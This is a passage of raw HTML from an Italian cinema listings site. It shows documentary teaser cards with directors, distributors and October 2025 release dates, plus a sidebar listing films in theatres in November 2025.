      Regia di:  <strong> <a href="/biografie/valerio-ciriaci" class="info-link director_link">Valerio Ciriaci</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/documentario" class="info-link genre_link">Documentario</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a>, <a href="/nation/usa" class="info-link nation_link">USA</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/nd" class="info-link year_link">- n.d. -</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/cinecitt%C3%A0-luce" class="info-link distributor_link">Cinecittà Luce</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
              Con: <a href="/biografie/giuliana-bruno" class="red"><strong>Giuliana Bruno</strong></a>, <a href="/biografie/cristina-vatielli" class="red"><strong>Cristina Vatielli</strong></a>, <a href="/biografie/flavia-amabile" class="red"><strong>Flavia Amabile</strong></a>... <a href="/film/elvira-notari-oltre-il-silenzio/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2025-10-13T00:00:00+02:00">13 Ottobre 2025</span>              </strong>
            </div>
            

      



    </div>

  

</article>
  </div>
  <div class="views-row views-row-7 views-row-odd">
    <article id="node-15439840"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/brink-dreams" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_dreams-1000_3.jpg?itok=v25MDD08" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/brink-dreams/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/brink-dreams" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/brink-dreams"><strong>The Brink of Dreams</strong></a>
      </h2>
      <span property="dc:title" content="The Brink of Dreams" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/ayman-el-amir" class="info-link director_link">Ayman El Amir</a> e <a href="/biografie/nada-riyadh" class="info-link director_link">Nada Riyadh</a> </strong>
    </li>
          <li>
        Titolo originale:  <strong><em>Rafaat einy ll sama</em></strong>
      </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/documentario" class="info-link genre_link">Documentario</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/egitto-francia-danimarca" class="info-link nation_link">Egitto, Francia, Danimarca</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/nd" class="info-link year_link">- n.d. -</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/kitchen-film" class="info-link distributor_link">Kitchen Film</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
              Con: <a href="/biografie/magda-masoud" class="red"><strong>Magda Masoud</strong></a>, <a href="/biografie/monika-youssef" class="red"><strong>Monika Youssef</strong></a>, <a href="/biografie/haidi-sameh" class="red"><strong>Haidi Sameh</strong></a>... <a href="/film/brink-dreams/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2025-10-13T00:00:00+02:00">13 Ottobre 2025</span>              </strong>
            </div>
            

      



    </div>

  

</article>
  </div>
  <div class="views-row views-row-8 views-row-even">
    <article id="node-15505409"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/attitudini-nessuna" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_attitudini-1000.jpg?itok=eifJAdtO" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/attitudini-nessuna/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/attitudini-nessuna" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/attitudini-nessuna"><strong>Attitudini: nessuna</strong></a>
      </h2>
      <span property="dc:title" content="Attitudini: nessuna" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/sophie-chiarello" class="info-link director_link">Sophie Chiarello</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/documentario" class="info-link genre_link">Documentario</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/nd" class="info-link year_link">- n.d. -</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/medusa-film-spa" class="info-link distributor_link">Medusa Film S.p.A.</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
              Con: <a href="/biografie/cataldo-baglio" class="red"><strong>Cataldo Baglio</strong></a>, <a href="/biografie/giovanni-storti" class="red"><strong>Giovanni Storti</strong></a>, <a href="/biografie/giacomo-poretti" class="red"><strong>Giacomo Poretti</strong></a>... <a href="/film/attitudini-nessuna/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2025-10-10T00:00:00+02:00">10 Ottobre 2025</span>              </strong>
            </div>
            

      



    </div>

  

</article>
  </div>
  <div class="views-row views-row-9 views-row-odd">
    <article id="node-14580178"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/dalai-lama-la-saggezza-della-felicit%C3%A0" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_lama-1000.jpg?itok=pKURo3Rm" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/dalai-lama-la-saggezza-della-felicit%C3%A0/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/dalai-lama-la-saggezza-della-felicit%C3%A0" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/dalai-lama-la-saggezza-della-felicit%C3%A0"><strong>Dalai Lama - La saggezza della felicità</strong></a>
      </h2>
      <span property="dc:title" content="Dalai Lama - La saggezza della felicità" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/barbara-miller" class="info-link director_link">Barbara Miller</a> e <a href="/biografie/philip-deliquis" class="info-link director_link">Philip Deliquis</a> </strong>
    </li>
          <li>
        Titolo originale:  <strong><em>Wisdom of Happiness</em></strong>
      </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/documentario" class="info-link genre_link">Documentario</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/usa" class="info-link nation_link">USA</a>, <a href="/nation/svizzera" class="info-link nation_link">Svizzera</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/nd" class="info-link year_link">- n.d. -</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/just-wanted" class="info-link distributor_link">Just Wanted</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
                          </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2025-10-06T00:00:00+02:00">6 Ottobre 2025</span>              </strong>
            </div>
            

      



    </div>

  

</article>
  </div>
  <div class="views-row views-row-10 views-row-even views-row-last">
    <article id="node-15505397"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/ferdinando-scianna-il-fotografo-dellombra" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_scianna-1000.jpg?itok=_LfKms39" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/ferdinando-scianna-il-fotografo-dellombra/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/ferdinando-scianna-il-fotografo-dellombra" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/ferdinando-scianna-il-fotografo-dellombra"><strong>Ferdinando Scianna il fotografo dell&#039;ombra</strong></a>
      </h2>
      <span property="dc:title" content="Ferdinando Scianna il fotografo dell&#039;ombra" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/roberto-and%C3%B2" class="info-link director_link">Roberto Andò</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/documentario" class="info-link genre_link">Documentario</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/nd" class="info-link year_link">- n.d. -</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/fandango-0" class="info-link distributor_link">Fandango</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
                          </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2025-10-06T00:00:00+02:00">6 Ottobre 2025</span>              </strong>
            </div>
            

      



    </div>

  

</article>
  </div>
    </div>
  
      <div class="text-center"><ul class="pagination"><li class="pager-first"><a href="/film?genres=746">«</a></li>
<li class="prev"><a title="Vai alla pagina precedente" href="/film?genres=746&amp;page=2">‹</a></li>
<li class="pager-ellipsis disabled"><span>…</span></li>
<li><a title="Vai a pagina 2" href="/film?genres=746&amp;page=1">2</a></li>
<li><a title="Vai a pagina 3" href="/film?genres=746&amp;page=2">3</a></li>
<li class="active"><span>4</span></li>
<li><a title="Vai a pagina 5" href="/film?genres=746&amp;page=4">5</a></li>
<li><a title="Vai a pagina 6" href="/film?genres=746&amp;page=5">6</a></li>
<li class="pager-ellipsis disabled"><span>…</span></li>
<li class="next"><a href="/film?genres=746&amp;page=4">›</a></li>
<li class="pager-last"><a href="/film?genres=746&amp;page=106">»</a></li>
</ul></div>  
  
  
  
  
</div>


    </section>

          <aside class="col-sm-4 sidebar" role="complementary">
        
    <aside id="block-nodeblock-30180" class="block block-nodeblock">

    
  
    <div id="banner-30180" class="node node-banner node-full banner-format-2 clearfix" about="/content/rubrica" typeof="sioc:Item foaf:Document">
    <a href="/%23top" class="banner-image-linked" data-toggle="modal" data-target="#a-modal-30180"><span class="wrapper"><img typeof="foaf:Image" class="img-responsive" src="http://appuntamentoalcinema.it/sites/default/files/styles/banner/public/banner/banner-rubrica-2.png?itok=eEoiJY4u" alt="" title="" /></span> <!--wrapper--></a>  <span property="dc:title" content="Rubrica" class="rdf-meta element-hidden"></span></div>

<!-- Modal -->
<div class="modal fade" id="a-modal-30180" tabindex="-1" role="dialog">
  <div class="modal-dialog modal-lg" role="document">
    <div class="modal-content">
      
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
      </div>
      <div class="modal-body">
        <video id="idappcinema" width=100% controls preload="none">
    <source src="http://www.anica.it/ospite/ANICA WEB//APPALCINEMA.mp4">
    </source>
</video>      </div>

      <div class="modal-footer">
        
      </div>

    </div>
  </div>
</div>
</aside>
<aside id="block-views-in-sala-block-in-sala" class="block block-views">

    <header class="headline clearfix">
  <h3 class="block-title">Ora nelle sale</h3>
  </header>
  
  
    <div class="view view-in-sala view-id-in_sala view-display-id-block_in_sala view-dom-id-313d68802a17490647c36928935da122">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-rendered-entity">        <span class="field-content"><article id="node-15752941"
         class="node node-movie node-card col-xs-6 col-sm-4 col-md-3 node-teaser clearfix" about="/film/even" typeof="sioc:Item foaf:Document">

      <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_even-1000.jpg?itok=ZMSDSpR7" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
                    <a href="/film/even/trova-cinema" class="node-link trova-sale-link"><span><i class="icon elegant-icon icon-pin" aria-hidden="true"></i> Trova il cinema</span></a>          <a href="/film/even" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>

    </div>

    <div class="node-content">
      <div class="exit-date red text-uppercase small">
        <strong>
          <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2025-11-24T00:00:00+01:00">24 Novembre 2025</span>        </strong>
      </div>

            <h3><a
          href="/film/even"><strong>Even</strong></a>
      </h3>
      <span property="dc:title" content="Even" class="rdf-meta element-hidden"></span>    </div>
  

</article>
</span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-rendered-entity">        <span class="field-content"><article id="node-15582321"
         class="node node-movie node-card col-xs-6 col-sm-4 col-md-3 node-teaser clearfix" about="/film/mulholland-drive-4k" typeof="sioc:Item foaf:Document">

      <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_mulholland-1000_0.jpg?itok=DqOJreZC" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/mulholland-drive-4k/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>          <a href="/film/mulholland-drive-4k/trova-cinema" class="node-link trova-sale-link"><span><i class="icon elegant-icon icon-pin" aria-hidden="true"></i> Trova il cinema</span></a>          <a href="/film/mulholland-drive-4k" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>

    </div>

    <div class="node-content">
      <div class="exit-date red text-uppercase small">
        <strong>
          <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2025-11-24T00:00:00+01:00">24 Novembre 2025</span>        </strong>
      </div>

            <h3><a
          href="/film/mulholland-drive-4k"><strong>Mulholland Drive 4K</strong></a>
      </h3>
      <span property="dc:title" content="Mulholland Drive 4K" class="rdf-meta element-hidden"></span>    </div>
  

</article>
</span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-rendered-entity">        <span class="field-content"><article id="node-15684045"
         class="node node-movie node-card col-xs-6 col-sm-4 col-md-3 node-teaser clearfix" about="/film/rino-gaetano-sempre-pi%C3%B9-blu" typeof="sioc:Item foaf:Document">

      <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_rinogaetano-1000.jpg?itok=3v14yl9U" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/rino-gaetano-sempre-pi%C3%B9-blu/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>          <a href="/film/rino-gaetano-sempre-pi%C3%B9-blu/trova-cinema" class="node-link trova-sale-link"><span><i class="icon elegant-icon icon-pin" aria-hidden="true"></i> Trova il cinema</span></a>          <a href="/film/rino-gaetano-sempre-pi%C3%B9-blu" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>

    </div>

    <div class="node-content">
      <div class="exit-date red text-uppercase small">
        <strong>
          <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2025-11-24T00:00:00+01:00">24 Novembre 2025</span>        </strong>
      </div>

            <h3><a
          href="/film/rino-gaetano-sempre-pi%C3%B9-blu"><strong>Rino Gaetano - Sempre più blu</strong></a>
      </h3>
      <span property="dc:title" content="Rino Gaetano - Sempre più blu" class="rdf-meta element-hidden"></span>    </div>
  

</article>
</span>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-rendered-entity">        <span class="field-content"><article id="node-15684035"
         class="node node-movie node-card col-xs-6 col-sm-4 col-md-3 node-teaser clearfix" about="/film/dreams-1" typeof="sioc:Item foaf:Document">

      <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_dreams-1000_5.jpg?itok=D51Zs14m" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/dreams-1/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>          <a href="/film/dreams-1/trova-cinema" class="node-link trova-sale-link"><span><i class="icon elegant-icon icon-pin" aria-hidden="true"></i> Trova il cinema</span></a>          <a href="/film/dreams-1" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>

    </div>

    <div class="node-content">
      <div class="exit-date red text-uppercase small">
        <strong>
          <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2025-11-20T00:00:00+01:00">20 Novembre 2025</span>        </strong>
      </div>

            <h3><a
          href="/film/dreams-1"><strong>Dreams</strong></a>
      </h3>
      <span property="dc:title" content="Dreams" class="rdf-meta element-hidden"></span>    </div>
  

</article>
</span>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-rendered-entity">        <span class="field-content"><article id="node-15439843"
         class="node node-movie node-card col-xs-6 col-sm-4 col-md-3 node-teaser clearfix" about="/film/giovani-madri" typeof="sioc:Item foaf:Document">

      <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_madri-1000.jpg?itok=EcAsY-KK" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/giovani-madri/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>          <a href="/film/giovani-madri/trova-cinema" class="node-link trova-sale-link"><span><i class="icon elegant-icon icon-pin" aria-hidden="true"></i> Trova il cinema</span></a>          <a href="/film/giovani-madri" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>

    </div>

    <div class="node-content">
      <div class="exit-date red text-uppercase small">
        <strong>
          <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2025-11-20T00:00:00+01:00">20 Novembre 2025</span>        </strong>
      </div>

            <h3><a
          href="/film/giovani-madri"><strong>Giovani madri</strong></a>
      </h3>
      <span property="dc:title" content="Giovani madri" class="rdf-meta element-hidden"></span>    </div>
  

</article>
</span>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-rendered-entity">        <span class="field-content"><article id="node-15623694"
         class="node node-movie node-card col-xs-6 col-sm-4 col-md-3 node-teaser clearfix" about="/film/nino-18-giorni" typeof="sioc:Item foaf:Document">

      <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_nino-1000.jpg?itok=5DDB2SOb" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/nino-18-giorni/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>          <a href="/film/nino-18-giorni/trova-cinema" class="node-link trova-sale-link"><span><i class="icon elegant-icon icon-pin" aria-hidden="true"></i> Trova il cinema</span></a>          <a href="/film/nino-18-giorni" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>

    </div>

    <div class="node-content">
      <div class="exit-date red text-uppercase small">
        <strong>
          <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2025-11-20T00:00:00+01:00">20 Novembre 2025</span>        </strong>
      </div>

            <h3><a
          href="/film/nino-18-giorni"><strong>Nino. 18 giorni</strong></a>
      </h3>
      <span property="dc:title" content="Nino. 18 giorni" class="rdf-meta element-hidden"></span>    </div>
  

</article>
</span>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-rendered-entity">        <span class="field-content"><article id="node-15582324"
         class="node node-movie node-card col-xs-6 col-sm-4 col-md-3 node-teaser clearfix" about="/film/40-secondi" typeof="sioc:Item foaf:Document">

      <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_secondi-1000.jpg?itok=6WCxI0sK" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/40-secondi/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>          <a href="/film/40-secondi/trova-cinema" class="node-link trova-sale-link"><span><i class="icon elegant-icon icon-pin" aria-hidden="true"></i> Trova il cinema</span></a>          <a href="/film/40-secondi" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>

    </div>

    <div class="node-content">
      <div class="exit-date red text-uppercase small">
        <strong>
          <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2025-11-19T00:00:00+01:00">19 Novembre 2025</span>        </strong>
      </div>

            <h3><a
          href="/film/40-secondi"><strong>40 secondi</strong></a>
      </h3>
      <span property="dc:title" content="40 secondi" class="rdf-meta element-hidden"></span>    </div>
  

</article>
</span>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-rendered-entity">        <span class="field-content"><article id="node-15582314"
         class="node node-movie node-card col-xs-6 col-sm-4 col-md-3 node-teaser clearfix" about="/film/shelby-oaks-il-covo-del-male" typeof="sioc:Item foaf:Document">

      <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_shelby-1000_0.jpg?itok=BBkD9k5t" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/shelby-oaks-il-covo-del-male/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>          <a href="/film/shelby-oaks-il-covo-del-male/trova-cinema" class="node-link trova-sale-link"><span><i class="icon elegant-icon icon-pin" aria-hidden="true"></i> Trova il cinema</span></a>          <a href="/film/shelby-oaks-il-covo-del-male" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>

    </div>

    <div class="node-content">
      <div class="exit-date red text-uppercase small">
        <strong>
          <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2025-11-19T00:00:00+01:00">19 Novembre 2025</span>        </strong>
      </div>

            <h3><a
          href="/film/shelby-oaks-il-covo-del-male"><strong>Shelby Oaks - Il covo del male</strong></a>
      </h3>
      <span property="dc:title" content="Shelby Oaks - Il covo del male" class="rdf-meta element-hidden"></span>    </div>
  

</article>
</span>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-rendered-entity">        <span class="field-content"><article id="node-15582320"
         class="node node-movie node-card col-xs-6 col-sm-4 col-md-3 node-teaser clearfix" about="/film/smashing-machine" typeof="sioc:Item foaf:Document">

      <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_machine-1000.jpg?itok=PXbI25eV" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/smashing-machine/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>          <a href="/film/smashing-machine/trova-cinema" class="node-link trova-sale-link"><span><i class="icon elegant-icon icon-pin" aria-hidden="true"></i> Trova il cinema</span></a>          <a href="/film/smashing-machine" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>

    </div>

    <div class="node-content">
      <div class="exit-date red text-uppercase small">
        <strong>
          <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2025-11-19T00:00:00+01:00">19 Novembre 2025</span>        </strong>
      </div>

            <h3><a
          href="/film/smashing-machine"><strong>The Smashing Machine</strong></a>
      </h3>
      <span property="dc:title" content="The Smashing Machine" class="rdf-meta element-hidden"></span>    </div>
  

</article>
</span>  </div>  </div>
  <div class="views-row views-row-10 views-row-even">
      
  <div class="views-field views-field-rendered-entity">        <span class="field-content"><article id="node-15582318"
         class="node node-movie node-card col-xs-6 col-sm-4 col-md-3 node-teaser clearfix" about="/film/wicked-parte-ii" typeof="sioc:Item foaf:Document">

      <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_wicked2-1000.jpg?itok=KCysvflK" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/wicked-parte-ii/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>          <a href="/film/wicked-parte-ii/trova-cinema" class="node-link trova-sale-link"><span><i class="icon elegant-icon icon-pin" aria-hidden="true"></i> Trova il cinema</span></a>          <a href="/film/wicked-parte-ii" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>

    </div>

    <div class="node-content">
      <div class="exit-date red text-uppercase small">
        <strong>
          <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2025-11-19T00:00:00+01:00">19 Novembre 2025</span>        </strong>
      </div>

            <h3><a
          href="/film/wicked-parte-ii"><strong>Wicked - Parte II</strong></a>
      </h3>
      <span property="dc:title" content="Wicked - Parte II" class="rdf-meta element-hidden"></span>    </div>
  

</article>
</span>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd">
      
  <div class="views-field views-field-rendered-entity">        <span class="field-content"><article id="node-15582295"
         class="node node-movie node-promoted node-card col-xs-6 col-sm-4 col-md-3 node-teaser clearfix" about="/film/allevi-back-life" typeof="sioc:Item foaf:Document">

      <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_allevi-1000_0.jpg?itok=smg8Sa5P" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/allevi-back-life/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>          <a href="/film/allevi-back-life/trova-cinema" class="node-link trova-sale-link"><span><i class="icon elegant-icon icon-pin" aria-hidden="true"></i> Trova il cinema</span></a>          <a href="/film/allevi-back-life" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>

    </div>

    <div class="node-content">
      <div class="exit-date red text-uppercase small">
        <strong>
          <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2025-11-17T00:00:00+01:00">17 Novembre 2025</span>        </strong>
      </div>

            <h3><a
          href="/film/allevi-back-life"><strong>Allevi Back to Life</strong></a>
      </h3>
      <span property="dc:title" content="Allevi Back to Life" class="rdf-meta element-hidden"></span>    </div>
  

</article>
</span>  </div>  </div>
  <div class="views-row views-row-12 views-row-even views-row-last">
      
  <div class="views-field views-field-rendered-entity">        <span class="field-content"><article id="node-15623693"
         class="node node-movie node-card col-xs-6 col-sm-4 col-md-3 node-teaser clearfix" about="/film/c%C3%A8-un-posto-nel-mondo" typeof="sioc:Item foaf:Document">

      <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_posto-1000_0.jpg?itok=mmV8CV4D" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
